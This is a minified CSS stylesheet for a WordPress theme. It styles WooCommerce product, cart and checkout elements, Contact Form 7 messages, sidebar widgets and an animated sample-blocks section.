.required{color:#ff4954}.woocommerce form .form-row .select2-container,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea.input-text,.woocommerce form .form-row select,.woocommerce .input-text,.woocommerce select{border-radius:2px;color:#757575;padding:4px 12px;font-size:14px;line-height:inherit;outline:none;-webkit-transition:0.2s linear;transition:0.2s linear;border:1px solid #eaeff4}.woocommerce .input-text.qty{min-width:80px;text-align:left}.woocommerce form .form-row textarea.input-text{height:120px}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#ff4954}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#eaeff4}.select2-container--default .select2-selection--single{border-color:transparent}.select2-container .select2-selection--single .select2-selection__rendered{padding:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px}.woocommerce .product_meta{display:none}.woocommerce .reset_variations{margin-left:1rem}.woocommerce .variations_button .button{width:100%}.products .product{position:relative;text-align:center}.products .product .onsale{border-radius:3px;background-color:#3cd458;font-weight:400;min-height:18px;line-height:initial}.woocommerce-loop-product__link{display:block;background-color:#fff;border-radius:0.25rem;-webkit-box-shadow:0 0 9px rgba(0,0,0,0.06);box-shadow:0 0 9px rgba(0,0,0,0.06);border:1px solid #f1f2f3;padding-bottom:8px;-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.woocommerce-loop-product__link img{margin-bottom:8px !important}.woocommerce-loop-product__link:hover{-webkit-box-shadow:0 0 36px rgba(0,0,0,0.09);box-shadow:0 0 36px rgba(0,0,0,0.09)}.woocommerce-loop-product__title{font-weight:1.0625rem;font-weight:600}.woocommerce ul.products li.product .price{color:#999;font-size:0.925}.woocommerce ul.products li.product .price del{display:none}.woocommerce ul.products li.product .price ins{font-weight:600;text-decoration:none}.product .add_to_cart_button.ajax_add_to_cart{display:none}.woocommerce span.onsale{border-radius:3px;background-color:#3cd458;font-weight:400;min-height:18px;line-height:initial}.woocommerce-tabs{margin-top:4rem}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#757575}.woocommerce div.product p.price del+ins,.woocommerce div.product span.price del+ins{margin-left:1rem}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}.woocommerce .related.products{margin-top:5rem}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-color:#eaeff4}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:500}.woocommerce div.product .woocommerce-tabs .panel{padding:24px;border:1px solid #eaeff4;border-top:0}.woocommerce a.remove{color:#fff !important;background:#ff4954;font-weight:300;width:24px;height:24px;line-height:24px}.woocommerce table.shop_table{border-radius:0;border:none}.woocommerce table.shop_table th{padding:12px 16px;font-weight:500;background-color:#f9fafb;border-bottom:none}.woocommerce table.shop_table td{background-color:#fcfdfe;padding:16px 12px;border-top-color:#f1f2f3}.woocommerce table.shop_table td.actions{background-color:transparent;padding-top:26px}.woocommerce table.shop_table tbody th{font-weight:600}.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td{border-top:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{font-size:12px}.cart_totals{margin-top:30px}.cart_totals h2{font-weight:400}.badge-cart-count{background:#ff4954;position:relative;top:-10px;font-size:9px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}#order_review_heading{margin-top:30px}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:500;border-top:none}.checkout h3{font-weight:400;margin-bottom:20px;font-weight:.8em}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{background-color:#a46497;color:#fff}.woocommerce form .form-row .select2-container{padding-bottom:8px !important}.select2-dropdown{border-color:#eaeff4}.select2-container--default .select2-search--dropdown .select2-search__field{height:32px}.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .select2-search__field:focus{background-color:#f2f3f4}.select2-selection__rendered:focus{outline:none !important}.woocommerce nav.woocommerce-pagination{margin-top:40px}.woocommerce nav.woocommerce-pagination ul{border-color:#eaeff4}.woocommerce nav.woocommerce-pagination ul li{border-color:#eaeff4}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:8px 10px;color:#757575}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background-color:#f9fafb}.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f5f6f7}.woocommerce .woocommerce-customer-details address{background-color:#f8f9fb;border-radius:4px;border-width:1px}.woocommerce ul.order_details{padding:16px;background:#f8f9fb;border:1px dashed #d3ced2}.wpcf7-validation-errors,.wpcf7-spam-blocked,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng{background-color:#f2dede;border:none !important;color:#a94442;border-radius:3px;padding:12px !important;margin:0 !important}.wpcf7-mail-sent-ok{background-color:#f2dede;color:#3c763d}.wpcf7-not-valid-tip{color:#c74644 !important}.widget{padding:1.5rem 0}.sidebar .widget:first-child{padding-top:0}.sidebar .widget:last-child{padding-bottom:0}.widget-title{font-size:.7em;font-weight:700}.widget_categories ul{list-style:none;padding:0;margin:0}.widget_categories .cat-item{font-size:14px;color:#bfc5ca}.widget_categories .cat-item a{color:#757575}.widget_categories .cat-item a:hover{color:#50a1ff}.widget_pages ul{list-style:none;padding:0;margin:0}.widget_pages .page_item{font-size:14px}.widget_pages .page_item a{color:#757575}.widget_pages .page_item a:hover{color:#50a1ff}.widget_text .textwidget{font-size:13px}.tagcloud .tag-cloud-link{font-size:12px !important;margin-right:4px}.tagcloud .tag-link-count{opacity:0.6;font-size:11px}.widget_archive ul{list-style:none;padding:0;margin:0}.widget_archive li{font-size:14px;color:#bfc5ca}.widget_archive li a{color:#757575}.widget_archive li a:hover{color:#50a1ff}.widget_recent_entries ul{list-style:none;padding:0;margin:0}.widget_recent_entries li{font-size:14px;color:#bfc5ca}.widget_recent_entries li a{color:#757575}.widget_recent_entries li a:hover{color:#50a1ff}.widget_recent_entries li .post-date{font-size:12px;font-style:italic;padding-left:8px}.widget_recent_comments ul{list-style:none;padding:0;margin:0}.widget_recent_comments li{font-size:14px;color:#bfc5ca}.widget_recent_comments li a{color:#757575}.widget_recent_comments li a:hover{color:#50a1ff}.widget_meta ul{list-style:none;padding:0;margin:0}.widget_meta li{font-size:14px;color:#bfc5ca}.widget_meta li a{color:#757575}.widget_meta li a:hover{color:#50a1ff}.widget_nav_menu ul{list-style:none;padding:0;margin:0}.widget_nav_menu li{font-size:14px;color:#bfc5ca}.widget_nav_menu li a{color:#757575;padding:0;font-weight:300}.widget_nav_menu li a:hover{color:#50a1ff}.widget_calendar table{width:100%}.widget_calendar table th{font-weight:600}.widget_calendar table caption{font-size:14px;text-align:center;font-weight:500}.block-number{text-align:center;font-weight:bold;font-size:0.75em;letter-spacing:2px;text-transform:uppercase;color:#191919;-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.block-number:hover{opacity:1}.block-number::after{content:'';display:inline-block;width:0;height:0;margin-left:6px;margin-bottom:2px;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #191919}.block-number a:hover,.block-number a:focus{color:#191919}.sample-blocks img{border-radius:0.25rem}.sample-blocks img.aos-animate{opacity:0.5 !important}.sample-blocks img:hover{opacity:1 !important;-webkit-transition:0.7s !important;transition:0.7s !important}.sample-blocks a{position:absolute}.sample-blocks a:nth-child(1){-webkit-animation:wobble 4s infinite;animation:wobble 4s infinite;right:15px;bottom:-20px}.sample-blocks a:nth-child(2){-webkit-animation:wobble 8s infinite;animation:wobble 8s infinite;right:320px;bottom:30px}.sample-blocks a:nth-child(3){-webkit-animation:wobble 5s infinite;animation:wobble 5s infinite;right:0px;bottom:190px}.sample-blocks a:nth-child(4){-webkit-animation:wobble 6s infinite;animation:wobble 6s infinite;right:280px;bottom:180px}.sample-blocks a:nth-child(5){-webkit-animation:wobble 9s infinite;animation:wobble 9s infinite;right:270px;bottom:320px}.sample-blocks a:nth-child(6){-webkit-animation:wobble 7s infinite;animation:wobble 7s infinite;right:20px;bottom:370px}.sample-blocks a:nth-child(7){-webkit-animation:wobble 5s infinite;animation:wobble 5s infinite;right:200px;bottom:470px}.sample-blocks a:nth-child(8){-webkit-animation:wobble 8s infinite;animation:wobble 8s infinite;right:10px;bottom:470px}.sample-blocks a:nth-child(9){-webkit-animation:wobble 9s infinite;animation:wobble 9s infinite;right:0px;bottom:570px}@-webkit-keyframes wobble{0%{-webkit-transform:rotate(-1deg) translate(-5px, -5px);transform:rotate(-1deg) translate(-5px, -5px)}50%{-webkit-transform:rotate(1deg) translate(5px, 5px);transform:rotate(1deg) translate(5px, 5px)}100%{-webkit-transform:rotate(-1deg) translate(-5px, -5px);transform:rotate(-1deg) translate(-5px, -5px)}}@keyframes wobble{0%{-webkit-transform:rotate(-1deg) translate(-5px, -5px);transform:rotate(-1deg) translate(-5px, -5px)}50%{-webkit-transform:rotate(1deg) translate(5px, 5px);transform:rotate(1deg) translate(5px, 5px)}100%{-webkit-transform:rotate(-1deg) translate(-5px, -5px);transform:rotate(-1deg) translate(-5px, -5px)}}

/*# sourceMappingURL=page.min.css.map */
